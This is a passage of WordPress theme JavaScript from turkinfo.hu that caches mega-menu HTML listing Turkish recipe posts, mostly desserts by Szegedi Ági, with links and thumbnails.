                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title 